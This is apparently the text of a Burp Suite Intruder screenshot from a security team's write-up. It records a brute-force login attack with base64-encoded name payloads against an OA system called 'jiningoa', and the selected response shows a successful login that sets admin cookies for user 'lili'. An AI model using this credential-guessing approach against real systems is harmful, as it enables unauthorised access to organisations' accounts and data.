 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
468 bGl1bWVp 200 767
25 bGl3ZWk= 200 766
238 bGlmZWk= 200 766
30 bGl1d2Vp 200 765
63 bGlsaQ== 200 765
147 bGlsaQ== 200 765
326 emhhbmd0aW5ndGluZw== 200 743
201 Y2hlbnlpbmc= 200 739
309 Y2hlbnBlbmc= 200 739
412 emhhbmdydWk= 200 739
108 d2FuZ3lpbmc= 200 738
235 d2FuZ3lpbmc= 200 738
310 d2FuZ3lpbmc= 200 738
105 d2FuZ2ZlaQ== 200 737
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html;charset=utf-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.4.45
Set-Cookie: jiningoa_mo_adminid=166; expires=Tue, 03-May-2022 04:59:49 GMT; path=/
Set-Cookie: jiningoa_ca_adminuser=lili; expires=Tue, 03-May-2022 04:59:49 GMT; path=/
Set-Cookie: jiningoa_ca_rempass=0; expires=Tue, 03-May-2022 04:59:49 GMT; path=/
Set-Cookie: jiningoa_ca_adminpass=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
X-Powered-By: ASP.NET
Date: Sat, 08 May 2021 04:59:48 GMT
Connection: close
Content-Length: 75
"success":true,"face":"h "}
Tide安全团队